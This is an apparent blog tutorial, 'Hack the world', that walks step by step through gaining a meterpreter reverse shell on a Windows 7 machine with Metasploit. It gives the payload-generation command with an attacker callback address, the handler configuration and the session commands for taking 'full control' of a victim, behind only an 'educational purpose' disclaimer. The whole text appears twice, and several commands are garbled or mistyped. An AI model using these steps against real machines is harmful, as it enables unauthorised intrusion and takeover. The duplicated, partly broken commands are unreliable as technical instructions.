Hack the world
HOW TO HACK WINDOWS by METASPLOIT.......
Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.
The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.
Requirements:
1. MetaSploit Installed ( Kali Linux Distribution)
2. Two OS running either on same as virtual or physically different
3.. Target host must not be running any AV
Machine 1: Host Kali Linux Machine
Machine 2: Target Windows 7 Machine
Open the terminal window in Kali-linux and type
root:# msfpayload -p windows/meterpreter/reverse_tcp LHOST= (attacker IP), LPORT=443 --platform windows -a x86 -f -o exe /root/Desktop/pruthviraj.exe
root:# msfconsole (THIS KIND OF BANNER WILL APPEAR)

#msf > use exploit/multi/handler
Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image
Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload.
A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A reverse shell is a payload that
creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that
“binds” a command prompt to a listening port on the target machine, which the attacker can then connect.
#msf > set payload windows/meterpreter/reverse_tcp
Now its time to do some configuration for the exploit/payload that we have just set. type the given command
#msf > show options
You should get below default output.
Now we have to set the local host to listen. Type the given below two commands.
#msf > set SRVHOST 192.168.31.20(ATTACKER IP)
This will be your HOST IP address running metasploit.
#msf > set LHOST 192.168.31.20 ( ATTACKER IP)
This will be also be your HOST IP address running metasploit.
Now check if the above applied configuration is applied.
#msf > show options
Now Finally we will start to exploit. Run the command Exploit.
#msf > exploit
Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)
On any Client machine simply open Internet Explorer and try to open http://(LHOST IP WHICH IS GIVEN )
Note: it will give your a pop-up asking from permission click ALLOW and Make sure you do not have any AntiVirus running on the target PC.
You can check the number of successful connected session by running the command sessons in msf console.
Now as we can see that we have one victim connected its time to login to the system. run the command session -i 1.
#meterpeter > session -i 1
Once connected type linux command to browse inside the System and have full control on it.
This Documentation is purely for educational purpose. so act with responsibility.
Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.
The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.
Requirements:
1. MetaSploit Installed ( Kali Linux Distribution)
2. Two OS running either on same as virtual or physically different
3.. Target host must not be running any AV
Machine 1: Host Kali Linux Machine
Machine 2: Target Windows 7 Machine
Open the terminal window in Kali-linux and type
root:# msfpayload -p windows/meterpreter/reverse_tcp LHOST= (attacker IP), LPORT=443 --platform windows -a x86 -f -o exe /root/Desktop/pruthviraj.exe
root:# msfconsole (THIS KIND OF BANNER WILL APPEAR)

#msf > use exploit/multi/handler
Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image
Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload.
A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A reverse shell is a payload that
creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that
“binds” a command prompt to a listening port on the target machine, which the attacker can then connect.
#msf > set payload windows/meterpreter/reverse_tcp
Now its time to do some configuration for the exploit/payload that we have just set. type the given command
#msf > show options
You should get below default output.
Now we have to set the local host to listen. Type the given below two commands.
#msf > set SRVHOST 192.168.31.20(ATTACKER IP)
This will be your HOST IP address running metasploit.
#msf > set LHOST 192.168.31.20 ( ATTACKER IP)
This will be also be your HOST IP address running metasploit.
Now check if the above applied configuration is applied.
#msf > show options
Now Finally we will start to exploit. Run the command Exploit.
#msf > exploit
Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)
On any Client machine simply open Internet Explorer and try to open http://(LHOST IP WHICH IS GIVEN )
Note: it will give your a pop-up asking from permission click ALLOW and Make sure you do not have any AntiVirus running on the target PC.
You can check the number of successful connected session by running the command sessons in msf console.
Now as we can see that we have one victim connected its time to login to the system. run the command session -i 1.
--->Sessions means how many targets are installed that exploit make a selection and take a control on it........:-D
#meterpeter > session -i 1
Once connected type linux command to browse inside the System and have full control on it.
This Documentation is purely for educational purpose. so act with responsibility.